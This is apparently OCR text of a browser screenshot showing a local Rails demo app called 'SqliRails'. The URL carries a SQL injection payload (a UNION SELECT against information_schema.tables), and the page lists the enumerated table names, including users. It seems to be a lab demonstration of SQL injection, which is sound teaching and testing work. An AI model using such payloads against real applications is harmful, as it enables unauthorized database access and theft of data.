 Chrome File Edit View History Bookmarks People Tab Window Help Fajr -4:55 100% Fri 11:01 PM Mohammed Gad
SqliRails
localhost:3000/posts?category=%27)%20union%20select%201,table_name,null,null,null,null%20from%20information_schema.tables%20whe... 43 NP
Posts
Title Body Category
posts Show Edit Destroy
ar_internal_metadata Show Edit Destroy
users Show Edit Destroy
schema_migrations Show Edit Destroy
New Post